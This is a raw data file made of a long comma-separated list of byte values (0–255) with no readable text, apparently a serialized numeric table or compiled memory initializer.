181,213,140,139,198,157,193,15,101,156,172,119,204,161,12,36,117,2,43,89,111,44,233,45,131,228,166,110,170,132,116,74,212,251,65,189,220,169,176,92,181,83,17,131,218,136,249,118,171,223,102,238,82,81,62,152,16,50,180,45,109,198,49,168,63,33,251,152,200,39,3,176,228,14,239,190,199,127,89,191,194,143,168,61,243,11,224,198,37,167,10,147,71,145,167,213,111,130,3,224,81,99,202,6,112,110,14,10,103,41,41,20,252,47,210,70,133,10,183,39,38,201,38,92,56,33,27,46,237,42,196,90,252,109,44,77,223,179,149,157,19,13,56,83,222,99,175,139,84,115,10,101,168,178,119,60,187,10,106,118,230,174,237,71,46,201,194,129,59,53,130,20,133,44,114,146,100,3,241,76,161,232,191,162,1,48,66,188,75,102,26,168,145,151,248,208,112,139,75,194,48,190,84,6,163,81,108,199,24,82,239,214,25,232,146,209,16,169,101,85,36,6,153,214,42,32,113,87,133,53,14,244,184,209,187,50,112,160,106,16,200,208,210,184,22,193,164,25,83,171,65,81,8,108,55,30,153,235,142,223,76,119,72,39,168,72,155,225,181,188,176,52,99,90,201,197,179,12,28,57,203,138,65,227,74,170,216,78,115,227,99,119,79,202,156,91,163,184,178,214,243,111,46,104,252,178,239,93,238,130,143,116,96,47,23,67,111,99,165,120,114,171,240,161,20,120,200,132,236,57,100,26,8,2,199,140,40,30,99,35,250,255,190,144,233,189,130,222,235,108,80,164,21,121,198,178,247,163,249,190,43,83,114,227,242,120,113,198,156,97,38,234,206,62,39,202,7,194,192,33,199,184,134,209,30,235,224,205,214,125,218,234,120,209,110,238,127,79,125,245,186,111,23,114,170,103,240,6,166,152,200,162,197,125,99,10,174,13,249,190,4,152,63,17,27,71,28,19,53,11,113,27,132,125,4,35,245,119,219,40,147,36,199,64,123,171,202,50,188,190,201,21,10,190,158,60,76,13,16,156,196,103,29,67,182,66,62,203,190,212,197,76,42,126,101,252,156,41,127,89,236,250,214,58,171,111,203,95,23,88,71,74,140,25,68,108,182,120,89,255,133,114,211,0,189,110,21,255,15,10,106,0,41,192,1,0,152,232,121,255,188,60,160,255,153,113,206,255,0,183,226,254,180,13,72,255,176,160,14,254,211,201,134,255,158,24,143,0,127,105,53,0,96,12,189,0,167,215,251,255,159,76,128,254,106,101,225,255,30,252,4,0,146,12,174,0,89,241,178,254,10,229,166,255,123,221,42,254,30,20,212,0,82,128,3,0,48,209,243,0,119,121,64,255,50,227,156,255,0,110,197,1,103,27,144,0,133,59,140,1,189,241,36,255,248,37,195,1,96,220,55,0,183,76,62,255,195,66,61,0,50,76,164,1,225,164,76,255,76,61,163,255,117,62,31,0,81,145,64,255,118,65,14,0,162,115,214,255,6,138,46,0,124,230,244,255,10,138,143,0,52,26,194,0,184,244,76,0,129,143,41,1,190,244,19,255,123,170,122,255,98,129,68,0,121,213,147,0,86,101,30,255,161,103,155,0,140,89,67,255,239,229,190,1,67,11,181,0,198,240,137,254,238,69,188,255,67,151,238,0,19,42,108,255,229,85,113,1,50,68,135,255,17,106,9,0,50,103,1,255,80,1,168,1,35,152,30,255,16,168,185,1,56,89,232,255,101,210,252,0,41,250,71,0,204,170,79,255,14,46,239,255,80,77,239,0,189,214,75,255,17,141,249,0,38,80,76,255,190,85,117,0,86,228,170,0,156,216,208,1,195,207,164,255,150,66,76,255,175,225,16,255,141,80,98,1,76,219,242,0,198,162,114,0,46,218,152,0,155,43,241,254,155,160,104,255,51,187,165,0,2,17,175,0,66,84,160,1,247,58,30,0,35,65,53,254,69,236,191,0,45,134,245,1,163,123,221,0,32,110,20,255,52,23,165,0,186,214,71,0,233,176,96,0,242,239,54,1,57,89,138,0,83,0,84,255,136,160,100,0,92,142,120,254,104,124,190,0,181,177,62,255,250,41,85,0,152,130,42,1,96,252,246,0,151,151,63,254,239,133,62,0,32,56,156,0,45,167,189,255,142,133,179,1,131,86,211,0,187,179,150,254,250,170,14,255,210,163,78,0,37,52,151,0,99,77,26,0,238,156,213,255,213,192,209,1,73,46,84,0,20,65,41,1,54,206,79,0,201,131,146,254,170,111,24,255,177,33,50,254,171,38,203,255,78,247,116,0,209,221,153,0,133,128,178,1,58,44,25,0,201,39,59,1,189,19,252,0,49,229,210,1,117,187,117,0,181,179,184,1,0,114,219,0,48,94,147,0,245,41,56,0,125,13,204,254,244,173,119,0,44,221,32,254,84,234,20,0,249,160,198,1,236,126,234,255,47,99,168,254,170,226,153,255,102,179,216,0,226,141,122,255,122,66,153,254,182,245,134,0,227,228,25,1,214,57,235,255,216,173,56,255,181,231,210,0,119,128,157,255,129,95,136,255,110,126,51,0,2,169,183,255,7,130,98,254,69,176,94,255,116,4,227,1,217,242,145,255,202,173,31,1,105,1,39,255,46,175,69,0,228,47,58,255,215,224,69,254,207,56,69,255,16,254,139,255,23,207,212,255,202,20,126,255,95,213,96,255,9,176,33,0,200,5,207,255,241,42,128,254,35,33,192,255,248,229,196,1,129,17,120,0,251,103,151,255,7,52,112,255,140,56,66,255,40,226,245,255,217,70,37,254,172,214,9,255,72,67,134,1,146,192,214,255,44,38,112,0,68,184,75,255,206,90,251,0,149,235,141,0,181,170,58,0,116,244,239,0,92,157,2,0,102,173,98,0,233,137,96,1,127,49,203,0,5,155,148,0,23,148,9,255,211,122,12,0,34,134,26,255,219,204,136,0,134,8,41,255,224,83,43,254,85,25,247,0,109,127,0,254,169,136,48,0,238,119,219,255,231,173,213,0,206,18,254,254,8,186,7,255,126,9,7,1,111,42,72,0,111,52,236,254,96,63,141,0,147,191,127,254,205,78,192,255,14,106,237,1,187,219,76,0,175,243,187,254,105,89,173,0,85,25,89,1,162,243,148,0,2,118,209,254,33,158,9,0,139,163,46,255,93,70,40,0,108,42,142,254,111,252,142,255,155,223,144,0,51,229,167,255,73,252,155,255,94,116,12,255,152,160,218,255,156,238,37,255,179,234,207,255,197,0,179,255,154,164,141,0,225,196,104,0,10,35,25,254,209,212,242,255,97,253,222,254,184,101,229,0,222,18,127,1,164,136,135,255,30,207,140,254,146,97,243,0,129,192,26,254,201,84,33,255,111,10,78,255,147,81,178,255,4,4,24,0,161,238,215,255,6,141,33,0,53,215,14,255,41,181,208,255,231,139,157,0,179,203,221,255,255,185,113,0,189,226,172,255,113,66,214,255,202,62,45,255,102,64,8,255,78,174,16,254,133,117,68,255,133,59,140,1,189,241,36,255,248,37,195,1,96,220,55,0,183,76,62,255,195,66,61,0,50,76,164,1,225,164,76,255,76,61,163,255,117,62,31,0,81,145,64,255,118,65,14,0,162,115,214,255,6,138,46,0,124,230,244,255,10,138,143,0,52,26,194,0,184,244,76,0,129,143,41,1,190,244,19,255,123,170,122,255,98,129,68,0,121,213,147,0,86,101,30,255,161,103,155,0,140,89,67,255,239,229,190,1,67,11,181,0,198,240,137,254,238,69,188,255,234,113,60,255,37,255,57,255,69,178,182,254,128,208,179,0,118,26,125,254,3,7,214,255,241,50,77,255,85,203,197,255,211,135,250,255,25,48,100,255,187,213,180,254,17,88,105,0,83,209,158,1,5,115,98,0,4,174,60,254,171,55,110,255,217,181,17,255,20,188,170,0,146,156,102,254,87,214,174,255,114,122,155,1,233,44,170,0,127,8,239,1,214,236,234,0,175,5,219,0,49,106,61,255,6,66,208,255,2,106,110,255,81,234,19,255,215,107,192,255,67,151,238,0,19,42,108,255,229,85,113,1,50,68,135,255,17,106,9,0,50,103,1,255,80,1,168,1,35,152,30,255,16,168,185,1,56,89,232,255,101,210,252,0,41,250,71,0,204,170,79,255,14,46,239,255,80,77,239,0,189,214,75,255,17,141,249,0,38,80,76,255,190,85,117,0,86,228,170,0,156,216,208,1,195,207,164,255,150,66,76,255,175,225,16,255,141,80,98,1,76,219,242,0,198,162,114,0,46,218,152,0,155,43,241,254,155,160,104,255,178,9,252,254,100,110,212,0,14,5,167,0,233,239,163,255,28,151,157,1,101,146,10,255,254,158,70,254,71,249,228,0,88,30,50,0,68,58,160,255,191,24,104,1,129,66,129,255,192,50,85,255,8,179,138,255,38,250,201,0,115,80,160,0,131,230,113,0,125,88,147,0,90,68,199,0,253,76,158,0,28,255,118,0,113,250,254,0,66,75,46,0,230,218,43,0,229,120,186,1,148,68,43,0,136,124,238,1,187,107,197,255,84,53,246,255,51,116,254,255,51,187,165,0,2,17,175,0,66,84,160,1,247,58,30,0,35,65,53,254,69,236,191,0,45,134,245,1,163,123,221,0,32,110,20,255,52,23,165,0,186,214,71,0,233,176,96,0,242,239,54,1,57,89,138,0,83,0,84,255,136,160,100,0,92,142,120,254,104,124,190,0,181,177,62,255,250,41,85,0,152,130,42,1,96,252,246,0,151,151,63,254,239,133,62,0,32,56,156,0,45,167,189,255,142,133,179,1,131,86,211,0,187,179,150,254,250,170,14,255,68,113,21,255,222,186,59,255,66,7,241,1,69,6,72,0,86,156,108,254,55,167,89,0,109,52,219,254,13,176,23,255,196,44,106,255,239,149,71,255,164,140,125,255,159,173,1,0,51,41,231,0,145,62,33,0,138,111,93,1,185,83,69,0,144,115,46,0,97,151,16,255,24,228,26,0,49,217,226,0,113,75,234,254,193,153,12,255,182,48,96,255,14,13,26,0,128,195,249,254,69,193,59,0,132,37,81,254,125,106,60,0,214,240,169,1,164,227,66,0,210,163,78,0,37,52,151,0,99,77,26,0,238,156,213,255,213,192,209,1,73,46,84,0,20,65,41,1,54,206,79,0,201,131,146,254,170,111,24,255,177,33,50,254,171,38,203,255,78,247,116,0,209,221,153,0,133,128,178,1,58,44,25,0,201,39,59,1,189,19,252,0,49,229,210,1,117,187,117,0,181,179,184,1,0,114,219,0,48,94,147,0,245,41,56,0,125,13,204,254,244,173,119,0,44,221,32,254,84,234,20,0,249,160,198,1,236,126,234,255,143,62,221,0,129,89,214,255,55,139,5,254,68,20,191,255,14,204,178,1,35,195,217,0,47,51,206,1,38,246,165,0,206,27,6,254,158,87,36,0,217,52,146,255,125,123,215,255,85,60,31,255,171,13,7,0,218,245,88,254,252,35,60,0,55,214,160,255,133,101,56,0,224,32,19,254,147,64,234,0,26,145,162,1,114,118,125,0,248,252,250,0,101,94,196,255,198,141,226,254,51,42,182,0,135,12,9,254,109,172,210,255,197,236,194,1,241,65,154,0,48,156,47,255,153,67,55,255,218,165,34,254,74,180,179,0,218,66,71,1,88,122,99,0,212,181,219,255,92,42,231,255,239,0,154,0,245,77,183,255,94,81,170,1,18,213,216,0,171,93,71,0,52,94,248,0,18,151,161,254,197,209,66,255,174,244,15,254,162,48,183,0,49,61,240,254,182,93,195,0,199,228,6,1,200,5,17,255,137,45,237,255,108,148,4,0,90,79,237,255,39,63,77,255,53,82,207,1,142,22,118,255,101,232,18,1,92,26,67,0,5,200,88,255,33,168,138,255,149,225,72,0,2,209,27,255,44,245,168,1,220,237,17,255,30,211,105,254,141,238,221,0,128,80,245,254,111,254,14,0,222,95,190,1,223,9,241,0,146,76,212,255,108,205,104,255,63,117,153,0,144,69,48,0,35,228,111,0,192,33,193,255,112,214,190,254,115,152,151,0,23,102,88,0,51,74,248,0,226,199,143,254,204,162,101,255,208,97,189,1,245,104,18,0,230,246,30,255,23,148,69,0,110,88,52,254,226,181,89,255,208,47,90,254,114,161,80,255,33,116,248,0,179,152,87,255,69,144,177,1,88,238,26,255,58,32,113,1,1,77,69,0,59,121,52,255,152,238,83,0,52,8,193,0,231,39,233,255,199,34,138,0,222,68,173,0,91,57,242,254,220,210,127,255,192,7,246,254,151,35,187,0,195,236,165,0,111,93,206,0,212,247,133,1,154,133,209,255,155,231,10,0,64,78,38,0,122,249,100,1,30,19,97,255,62,91,249,1,248,133,77,0,197,63,168,254,116,10,82,0,184,236,113,254,212,203,194,255,61,100,252,254,36,5,202,255,119,91,153,255,129,79,29,0,103,103,171,254,237,215,111,255,216,53,69,0,239,240,23,0,194,149,221,255,38,225,222,0,232,255,180,254,118,82,133,255,57,209,177,1,139,232,133,0,158,176,46,254,194,115,46,0,88,247,229,1,28,103,191,0,221,222,175,254,149,235,44,0,151,228,25,254,218,105,103,0,142,85,210,0,149,129,190,255,213,65,94,254,117,134,224,255,82,198,117,0,157,221,220,0,163,101,36,0,197,114,37,0,104,172,166,254,11,182,0,0,81,72,188,255,97,188,16,255,69,6,10,0,199,147,145,255,8,9,115,1,65,214,175,255,217,173,209,0,80,127,166,0,247,229,4,254,167,183,124,255,90,28,204,254,175,59,240,255,11,41,248,1,108,40,51,255,144,177,195,254,150,250,126,0,138,91,65,1,120,60,222,255,245,193,239,0,29,214,189,255,128,2,25,0,80,154,162,0,77,220,107,1,234,205,74,255,54,166,103,255,116,72,9,0,228,94,47,255,30,200,25,255,35,214,89,255,61,176,140,255,83,226,163,255,75,130,172,0,128,38,17,0,95,137,152,255,215,124,159,1,79,93,0,0,148,82,157,254,195,130,251,255,40,202,76,255,251,126,224,0,157,99,62,254,207,7,225,255,96,68,195,0,140,186,157,255,131,19,231,255,42,128,254,0,52,219,61,254,102,203,72,0,141,7,11,255,186,164,213,0,31,122,119,0,133,242,145,0,208,252,232,255,91,213,182,255,143,4,250,254,249,215,74,0,165,30,111,1,171,9,223,0,229,123,34,1,92,130,26,255,77,155,45,1,195,139,28,255,59,224,78,0,136,17,247,0,108,121,32,0,79,250,189,255,96,227,252,254,38,241,62,0,62,174,125,255,155,111,93,255,10,230,206,1,97,197,40,255,0,49,57,254,65,250,13,0,18,251,150,255,220,109,210,255,5,174,166,254,44,129,189,0,235,35,147,255,37,247,141,255,72,141,4,255,103,107,255,0,247,90,4,0,53,44,42,0,2,30,240,0,4,59,63,0,88,78,36,0,113,167,180,0,190,71,193,255,199,158,164,255,58,8,172,0,77,33,12,0,65,63,3,0,153,77,33,255,172,254,102,1,228,221,4,255,87,30,254,1,146,41,86,255,138,204,239,254,108,141,17,255,187,242,135,0,210,208,127,0,68,45,14,254,73,96,62,0,81,60,24,255,170,6,36,255,3,249,26,0,35,213,109,0,22,129,54,255,21,35,225,255,234,61,56,255,58,217,6,0,143,124,88,0,236,126,66,0,209,38,183,255,34,238,6,255,174,145,102,0,95,22,211,0,196,15,153,254,46,84,232,255,117,34,146,1,231,250,74,255,27,134,100,1,92,187,195,255,170,198,112,0,120,28,42,0,209,70,67,0,29,81,31,0,29,168,100,1,169,173,160,0,107,35,117,0,62,96,59,255,81,12,69,1,135,239,190,255,220,252,18,0,163,220,58,255,137,137,188,255,83,102,109,0,96,6,76,0,234,222,210,255,185,174,205,1,60,158,213,255,13,241,214,0,172,129,140,0,93,104,242,0,192,156,251,0,43,117,30,0,225,81,158,0,127,232,218,0,226,28,203,0,233,27,151,255,117,43,5,255,242,14,47,255,33,20,6,0,137,251,44,254,27,31,245,255,183,214,125,254,40,121,149,0,186,158,213,255,89,8,227,0,69,88,0,254,203,135,225,0,201,174,203,0,147,71,184,0,18,121,41,254,94,5,78,0,224,214,240,254,36,5,180,0,251,135,231,1,163,138,212,0,210,249,116,254,88,129,187,0,19,8,49,254,62,14,144,255,159,76,211,0,214,51,82,0,109,117,228,254,103,223,203,255,75,252,15,1,154,71,220,255,23,13,91,1,141,168,96,255,181,182,133,0,250,51,55,0,234,234,212,254,175,63,158,0,39,240,52,1,158,189,36,255,213,40,85,1,32,180,247,255,19,102,26,1,84,24,97,255,69,21,222,0,148,139,122,255,220,213,235,1,232,203,255,0,121,57,147,0,227,7,154,0,53,22,147,1,72,1,225,0,82,134,48,254,83,60,157,255,145,72,169,0,34,103,239,0,198,233,47,0,116,19,4,255,184,106,9,255,183,129,83,0,36,176,230,1,34,103,72,0,219,162,134,0,245,42,158,0,32,149,96,254,165,44,144,0,202,239,72,254,215,150,5,0,42,66,36,1,132,215,175,0,86,174,86,255,26,197,156,255,49,232,135,254,103,182,82,0,253,128,176,1,153,178,122,0,245,250,10,0,236,24,178,0,137,106,132,0,40,29,41,0,50,30,152,255,124,105,38,0,230,191,75,0,143,43,170,0,44,131,20,255,44,13,23,255,237,255,155,1,159,109,100,255,112,181,24,255,104,220,108,0,55,211,131,0,99,12,213,255,152,151,145,255,238,5,159,0,97,155,8,0,33,108,81,0,1,3,103,0,62,109,34,255,250,155,180,0,32,71,195,255,38,70,145,1,159,95,245,0,69,229,101,1,136,28,240,0,79,224,25,0,78,110,121,255,248,168,124,0,187,128,247,0,2,147,235,254,79,11,132,0,70,58,12,1,181,8,163,255,79,137,133,255,37,170,11,255,141,243,85,255,176,231,215,255,204,150,164,255,239,215,39,255,46,87,156,254,8,163,88,255,172,34,232,0,66,44,102,255,27,54,41,254,236,99,87,255,41,123,169,1,52,114,43,0,117,134,40,0,155,134,26,0,231,207,91,254,35,132,38,255,19,102,125,254,36,227,133,255,118,3,113,255,29,13,124,0,152,96,74,1,88,146,206,255,167,191,220,254,162,18,88,255,182,100,23,0,31,117,52,0,81,46,106,1,12,2,7,0,69,80,201,1,209,246,172,0,12,48,141,1,224,211,88,0,116,226,159,0,122,98,130,0,65,236,234,1,225,226,9,255,207,226,123,1,89,214,59,0,112,135,88,1,90,244,203,255,49,11,38,1,129,108,186,0,89,112,15,1,101,46,204,255,127,204,45,254,79,255,221,255,51,73,18,255,127,42,101,255,241,21,202,0,160,227,7,0,105,50,236,0,79,52,197,255,104,202,208,1,180,15,16,0,101,197,78,255,98,77,203,0,41,185,241,1,35,193,124,0,35,155,23,255,207,53,192,0,11,125,163,1,249,158,185,255,4,131,48,0,21,93,111,255,61,121,231,1,69,200,36,255,185,48,185,255,111,238,21,255,39,50,25,255,99,215,163,255,87,212,30,255,164,147,5,255,128,6,35,1,108,223,110,255,194,76,178,0,74,101,180,0,243,47,48,0,174,25,43,255,82,173,253,1,54,114,192,255,40,55,91,0,215,108,176,255,11,56,7,0,224,233,76,0,209,98,202,254,242,25,125,0,44,193,93,254,203,8,177,0,135,176,19,0,112,71,213,255,206,59,176,1,4,67,26,0,14,143,213,254,42,55,208,255,60,67,120,0,193,21,163,0,99,164,115,0,10,20,118,0,156,212,222,254,160,7,217,255,114,245,76,1,117,59,123,0,176,194,86,254,213,15,176,0,78,206,207,254,213,129,59,0,233,251,22,1,96,55,152,255,236,255,15,255,197,89,84,255,93,149,133,0,174,160,113,0,234,99,169,255,152,116,88,0,144,164,83,255,95,29,198,255,34,47,15,255,99,120,134,255,5,236,193,0,249,247,126,255,147,187,30,0,50,230,117,255,108,217,219,255,163,81,166,255,72,25,169,254,155,121,79,255,28,155,89,254,7,126,17,0,147,65,33,1,47,234,253,0,26,51,18,0,105,83,199,255,163,196,230,0,113,248,164,0,226,254,218,0,189,209,203,255,164,247,222,254,255,35,165,0,4,188,243,1,127,179,71,0,37,237,254,255,100,186,240,0,5,57,71,254,103,72,73,255,244,18,81,254,229,210,132,255,238,6,180,255,11,229,174,255,227,221,192,1,17,49,28,0,163,215,196,254,9,118,4,255,51,240,71,0,113,129,109,255,76,240,231,0,188,177,127,0,125,71,44,1,26,175,243,0,94,169,25,254,27,230,29,0,15,139,119,1,168,170,186,255,172,197,76,255,252,75,188,0,137,124,196,0,72,22,96,255,45,151,249,1,220,145,100,0,64,192,159,255,120,239,226,0,129,178,146,0,0,192,125,0,235,138,234,0,183,157,146,0,83,199,192,255,184,172,72,255,73,225,128,0,77,6,250,255,186,65,67,0,104,246,207,0,188,32,138,255,218,24,242,0,67,138,81,254,237,129,121,255,20,207,150,1,41,199,16,255,6,20,128,0,159,118,5,0,181,16,143,255,220,38,15,0,23,64,147,254,73,26,13,0,87,228,57,1,204,124,128,0,43,24,223,0,219,99,199,0,22,75,20,255,19,27,126,0,157,62,215,0,110,29,230,0,179,167,255,1,54,252,190,0,221,204,182,254,179,158,65,255,81,157,3,0,194,218,159,0,170,223,0,0,224,11,32,255,38,197,98,0,168,164,37,0,23,88,7,1,164,186,110,0,96,36,134,0,234,242,229,0,250,121,19,0,242,254,112,255,3,47,94,1,9,239,6,255,81,134,153,254,214,253,168,255,67,124,224,0,245,95,74,0,28,30,44,254,1,109,220,255,178,89,89,0,252,36,76,0,24,198,46,255,76,77,111,0,134,234,136,255,39,94,29,0,185,72,234,255,70,68,135,255,231,102,7,254,77,231,140,0,167,47,58,1,148,97,118,255,16,27,225,1,166,206,143,255,110,178,214,255,180,131,162,0,143,141,225,1,13,218,78,255,114,153,33,1,98,104,204,0,175,114,117,1,167,206,75,0,202,196,83,1,58,64,67,0,138,47,111,1,196,247,128,255,137,224,224,254,158,112,207,0,154,100,255,1,134,37,107,0,198,128,79,255,127,209,155,255,163,254,185,254,60,14,243,0,31,219,112,254,29,217,65,0,200,13,116,254,123,60,196,255,224,59,184,254,242,89,196,0,123,16,75,254,149,16,206,0,69,254,48,1,231,116,223,255,209,160,65,1,200,80,98,0,37,194,184,254,148,63,34,0,139,240,65,255,217,144,132,255,56,38,45,254,199,120,210,0,108,177,166,255,160,222,4,0,220,126,119,254,165,107,160,255,82,220,248,1,241,175,136,0,144,141,23,255,169,138,84,0,160,137,78,255,226,118,80,255,52,27,132,255,63,96,139,255,152,250,39,0,188,155,15,0,232,51,150,254,40,15,232,255,240,229,9,255,137,175,27,255,75,73,97,1,218,212,11,0,135,5,162,1,107,185,213,0,2,249,107,255,40,242,70,0,219,200,25,0,25,157,13,0,67,82,80,255,196,249,23,255,145,20,149,0,50,72,146,0,94,76,148,1,24,251,65,0,31,192,23,0,184,212,201,255,123,233,162,1,247,173,72,0,162,87,219,254,126,134,89,0,159,11,12,254,166,105,29,0,73,27,228,1,113,120,183,255,66,163,109,1,212,143,11,255,159,231,168,1,255,128,90,0,57,14,58,254,89,52,10,255,253,8,163,1,0,145,210,255,10,129,85,1,46,181,27,0,103,136,160,254,126,188,209,255,34,35,111,0,215,219,24,255,212,11,214,254,101,5,118,0,232,197,133,255,223,167,109,255,237,80,86,255,70,139,94,0,158,193,191,1,155,15,51,255,15,190,115,0,78,135,207,255,249,10,27,1,181,125,233,0,95,172,13,254,170,213,161,255,39,236,138,255,95,93,87,255,190,128,95,0,125,15,206,0,166,150,159,0,227,15,158,255,206,158,120,255,42,141,128,0,101,178,120,1,156,109,131,0,218,14,44,254,247,168,206,255,212,112,28,0,112,17,228,255,90,16,37,1,197,222,108,0,254,207,83,255,9,90,243,255,243,244,172,0,26,88,115,255,205,116,122,0,191,230,193,0,180,100,11,1,217,37,96,255,154,78,156,0,235,234,31,255,206,178,178,255,149,192,251,0,182,250,135,0,246,22,105,0,124,193,109,255,2,210,149,255,169,17,170,0,0,96,110,255,117,9,8,1,50,123,40,255,193,189,99,0,34,227,160,0,48,80,70,254,211,51,236,0,45,122,245,254,44,174,8,0,173,37,233,255,158,65,171,0,122,69,215,255,90,80,2,255,131,106,96,254,227,114,135,0,205,49,119,254,176,62,64,255,82,51,17,255,241,20,243,255,130,13,8,254,128,217,243,255,162,27,1,254,90,118,241,0,246,198,246,255,55,16,118,255,200,159,157,0,163,17,1,0,140,107,121,0,85,161,118,255,38,0,149,0,156,47,238,0,9,166,166,1,75,98,181,255,50,74,25,0,66,15,47,0,139,225,159,0,76,3,142,255,14,238,184,0,11,207,53,255,183,192,186,1,171,32,174,255,191,76,221,1,247,170,219,0,25,172,50,254,217,9,233,0,203,126,68,255,183,92,48,0,127,167,183,1,65,49,254,0,16,63,127,1,254,21,170,255,59,224,127,254,22,48,63,255,27,78,130,254,40,195,29,0,250,132,112,254,35,203,144,0,104,169,168,0,207,253,30,255,104,40,38,254,94,228,88,0,206,16,128,255,212,55,122,255,223,22,234,0,223,197,127,0,253,181,181,1,145,102,118,0,236,153,36,255,212,217,72,255,20,38,24,254,138,62,62,0,152,140,4,0,230,220,99,255,1,21,212,255,148,201,231,0,244,123,9,254,0,171,210,0,51,58,37,255,1,255,14,255,244,183,145,254,0,242,166,0,22,74,132,0,121,216,41,0,95,195,114,254,133,24,151,255,156,226,231,255,247,5,77,255,246,148,115,254,225,92,81,255,222,80,246,254,170,123,89,255,74,199,141,0,29,20,8,255,138,136,70,255,93,75,92,0,221,147,49,254,52,126,226,0,229,124,23,0,46,9,181,0,205,64,52,1,131,254,28,0,151,158,212,0,131,64,78,0,206,25,171,0,0,230,139,0,191,253,110,254,103,247,167,0,64,40,40,1,42,165,241,255,59,75,228,254,124,243,189,255,196,92,178,255,130,140,86,255,141,89,56,1,147,198,5,255,203,248,158,254,144,162,141,0,11,172,226,0,130,42,21,255,1,167,143,255,144,36,36,255,48,88,164,254,168,170,220,0,98,71,214,0,91,208,79,0,159,76,201,1,166,42,214,255,69,255,0,255,6,128,125,255,190,1,140,0,146,83,218,255,215,238,72,1,122,127,53,0,189,116,165,255,84,8,66,255,214,3,208,255,213,110,133,0,195,168,44,1,158,231,69,0,162,64,200,254,91,58,104,0,182,58,187,254,249,228,136,0,203,134,76,254,99,221,233,0,75,254,214,254,80,69,154,0,64,152,248,254,236,136,202,255,157,105,153,254,149,175,20,0,22,35,19,255,124,121,233,0,186,250,198,254,132,229,139,0,137,80,174,255,165,125,68,0,144,202,148,254,235,239,248,0,135,184,118,0,101,94,17,255,122,72,70,254,69,130,146,0,127,222,248,1,69,127,118,255,30,82,215,254,188,74,19,255,229,167,194,254,117,25,66,255,65,234,56,254,213,22,156,0,151,59,93,254,45,28,27,255,186,126,164,255,32,6,239,0,127,114,99,1,219,52,2,255,99,96,166,254,62,190,126,255,108,222,168,1,75,226,174,0,230,226,199,0,60,117,218,255,252,248,20,1,214,188,204,0,31,194,134,254,123,69,192,255,169,173,36,254,55,98,91,0,223,42,102,254,137,1,102,0,157,90,25,0,239,122,64,255,252,6,233,0,7,54,20,255,82,116,174,0,135,37,54,255,15,186,125,0,227,112,175,255,100,180,225,255,42,237,244,255,244,173,226,254,248,18,33,0,171,99,150,255,74,235,50,255,117,82,32,254,106,168,237,0,207,109,208,1,228,9,186,0,135,60,169,254,179,92,143,0,244,170,104,255,235,45,124,255,70,99,186,0,117,137,183,0,224,31,215,0,40,9,100,0,26,16,95,1,68,217,87,0,8,151,20,255,26,100,58,255,176,165,203,1,52,118,70,0,7,32,254,254,244,254,245,255,167,144,194,255,125,113,23,255,176,121,181,0,136,84,209,0,138,6,30,255,89,48,28,0,33,155,14,255,25,240,154,0,141,205,109,1,70,115,62,255,20,40,107,254,138,154,199,255,94,223,226,255,157,171,38,0,163,177,25,254,45,118,3,255,14,222,23,1,209,190,81,255,118,123,232,1,13,213,101,255,123,55,123,254,27,246,165,0,50,99,76,255,140,214,32,255,97,65,67,255,24,12,28,0,174,86,78,1,64,247,96,0,160,135,67,0,66,55,243,255,147,204,96,255,26,6,33,255,98,51,83,1,153,213,208,255,2,184,54,255,25,218,11,0,49,67,246,254,18,149,72,255,13,25,72,0,42,79,214,0,42,4,38,1,27,139,144,255,149,187,23,0,18,164,132,0,245,84,184,254,120,198,104,255,126,218,96,0,56,117,234,255,13,29,214,254,68,47,10,255,167,154,132,254,152,38,198,0,66,178,89,255,200,46,171,255,13,99,83,255,210,187,253,255,170,45,42,1,138,209,124,0,214,162,141,0,12,230,156,0,102,36,112,254,3,147,67,0,52,215,123,255,233,171,54,255,98,137,62,0,247,218,39,255,231,218,236,0,247,191,127,0,195,146,84,0,165,176,92,255,19,212,94,255,17,74,227,0,88,40,153,1,198,147,1,255,206,67,245,254,240,3,218,255,61,141,213,255,97,183,106,0,195,232,235,254,95,86,154,0,209,48,205,254,118,209,241,255,240,120,223,1,213,29,159,0,163,127,147,255,13,218,93,0,85,24,68,254,70,20,80,255,189,5,140,1,82,97,254,255,99,99,191,255,132,84,133,255,107,218,116,255,112,122,46,0,105,17,32,0,194,160,63,255,68,222,39,1,216,253,92,0,177,105,205,255,149,201,195,0,42,225,11,255,40,162,115,0,9,7,81,0,165,218,219,0,180,22,0,254,29,146,252,255,146,207,225,1,180,135,96,0,31,163,112,0,177,11,219,255,133,12,193,254,43,78,50,0,65,113,121,1,59,217,6,255,110,94,24,1,112,172,111,0,7,15,96,0,36,85,123,0,71,150,21,255,208,73,188,0,192,11,167,1,213,245,34,0,9,230,92,0,162,142,39,255,215,90,27,0,98,97,89,0,94,79,211,0,90,157,240,0,95,220,126,1,102,176,226,0,36,30,224,254,35,31,127,0,231,232,115,1,85,83,130,0,210,73,245,255,47,143,114,255,68,65,197,0,59,72,62,255,183,133,173,254,93,121,118,255,59,177,81,255,234,69,173,255,205,128,177,0,220,244,51,0,26,244,209,1,73,222,77,255,163,8,96,254,150,149,211,0,158,254,203,1,54,127,139,0,161,224,59,0,4,109,22,255,222,42,45,255,208,146,102,255,236,142,187,0,50,205,245,255,10,74,89,254,48,79,142,0,222,76,130,255,30,166,63,0,236,12,13,255,49,184,244,0,187,113,102,0,218,101,253,0,153,57,182,254,32,150,42,0,25,198,146,1,237,241,56,0,140,68,5,0,91,164,172,255,78,145,186,254,67,52,205,0,219,207,129,1,109,115,17,0,54,143,58,1,21,248,120,255,179,255,30,0,193,236,66,255,1,255,7,255,253,192,48,255,19,69,217,1,3,214,0,255,64,101,146,1,223,125,35,255,235,73,179,255,249,167,226,0,225,175,10,1,97,162,58,0,106,112,171,1,84,172,5,255,133,140,178,255,134,245,142,0,97,90,125,255,186,203,185,255,223,77,23,255,192,92,106,0,15,198,115,255,217,152,248,0,171,178,120,255,228,134,53,0,176,54,193,1,250,251,53,0,213,10,100,1,34,199,106,0,151,31,244,254,172,224,87,255,14,237,23,255,253,85,26,255,127,39,116,255,172,104,100,0,251,14,70,255,212,208,138,255,253,211,250,0,176,49,165,0,15,76,123,255,37,218,160,255,92,135,16,1,10,126,114,255,70,5,224,255,247,249,141,0,68,20,60,1,241,210,189,255,195,217,187,1,151,3,113,0,151,92,174,0,231,62,178,255,219,183,225,0,23,23,33,255,205,181,80,0,57,184,248,255,67,180,1,255,90,123,93,255,39,0,162,255,96,248,52,255,84,66,140,0,34,127,228,255,194,138,7,1,166,110,188,0,21,17,155,1,154,190,198,255,214,80,59,255,18,7,143,0,72,29,226,1,199,217,249,0,232,161,71,1,149,190,201,0,217,175,95,254,113,147,67,255,138,143,199,255,127,204,1,0,29,182,83,1,